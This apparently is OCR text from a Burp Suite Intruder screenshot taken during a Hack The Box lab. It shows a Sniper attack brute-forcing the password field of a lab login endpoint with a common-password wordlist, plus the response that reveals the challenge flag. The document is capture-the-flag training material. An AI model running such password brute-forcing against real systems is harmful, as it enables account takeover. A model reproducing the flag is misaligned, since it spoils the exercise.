 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target a
Target: http://83.136.254.37:44517
1 POST /dictionary HTTP/1.1
2 Host: 83.136.254.37:44517
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 28
14
15 password=§password§
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload
491 russia
492 scorpion
493 rebecca
494 tester
495 mistress
496 phantom
497 billy
498 6666
499 albert
214 gateway
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
Hex view
2 Server: Werkzeug/3.0.4 Python/3.11.10
3 Date: Fri, 04 Oct 2024 11:04:42 GMT
4 Content-Type: application/json
5 Content-Length: 65
6 Connection: close
7
8 {
"flag":"HTB{Brut3_F0rc3_M4st3r}",
"message":"Correct password!"
}
9